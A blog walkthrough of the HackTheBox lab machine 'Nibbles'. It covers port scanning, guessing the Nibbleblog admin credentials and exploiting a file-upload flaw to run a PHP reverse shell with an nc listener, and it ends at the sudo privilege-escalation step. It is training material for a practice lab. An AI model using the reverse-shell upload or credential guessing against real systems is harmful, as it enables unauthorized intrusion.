In this post we will resolve the machine Nibbles from HackTheBox
It’s is a very simple Linux machine.
My nick in HackTheBox is: manulqwerty
If you have any proposal or correction do not hesitate to leave a comment.
WriteUp
Enumeration

As always, the first thing will be a port scan with Nmap:
nmap -sC -sV 10.10.10.75
Let’s take a look at the web. We’ll check the source code:

Where we see:
/nibbleblog/ directory. Nothing interesting here!
So with no need to fuzz, we found:
http://10.10.10.75/nibbleblog/
That seems to be a nibbleblog.
Let’s list the files and directorys of a nibbleblog:
http://www.schizovivek.in/?dir=nibbleblog

We find the Admin Panel on:
http://10.10.10.75/nibbleblog/admin.php
Exploitation
After a couple of tests we find the credentials:
admin:nibbles

As we see on Settings, the version is: Nibbleblog 4.0.3 “Coffee”
We look for exploits for that version: https://curesec.com/blog/article/blog/NibbleBlog-403-Code-Execution-47.html or with metasploit: exploit/multi/http/nibbleblog_file_upload


Get shell:
locate webshell cp /usr/share/webshells/php/php-reverse-shell.php . #We edit the ip php-reverse-shell.php nc -lvp 1234 #We upload the .php using the plugin my image of nibbleblog #Execute the php on: http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php
Post-Exploitation

We get tty shell:

With sudo -l we see that we can execute the file: /home/nibbler/personal/stuff/monitor.sh as root with no passwd:

 Español
Español





Leave a Reply